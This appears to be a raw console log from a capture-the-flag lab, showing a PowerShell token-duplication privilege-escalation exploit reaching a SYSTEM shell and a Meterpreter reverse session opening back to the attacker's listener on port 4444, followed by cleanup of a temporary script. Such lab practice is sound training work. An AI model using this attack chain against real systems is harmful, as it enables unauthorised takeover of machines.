 + FullyQualifiedErrorId : NonExistingVariableReference

[!] NtImpersonateThread failed, exiting..
[+] Thread resumed!

[*] Sniffing out SYSTEM shell..

[>] Duplicating SYSTEM token
Cannot convert argument "ExistingTokenHandle", with value: "", for "DuplicateTo
ken" to type "System.IntPtr": "Cannot convert null to type "System.IntPtr"."
At line:259 char:2
+     $oqhj = [Advapi32]::DuplicateToken($kcv6, 2, [ref]$lIKna)
+     ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodException
    + FullyQualifiedErrorId : MethodArgumentConversionInvalidCastArgument

[>] Starting token race
[>] Starting process race
[!] Holy handle leak Batman, we have a SYSTEM shell!!

JdPczCs0GQBKfABmjWMfPHrShntrCLV6
[+] Executed on target machine.
[*] Sending stage (177734 bytes) to 10.129.180.214
[*] Meterpreter session 2 opened (10.10.14.64:4444 -> 10.129.180.214:49163) at 2025-07-22 03:57:59 -0400
[+] Deleted C:\Users\kostas\AppData\Local\Temp\xrzueuamcy.ps1

meterpreter >
CTF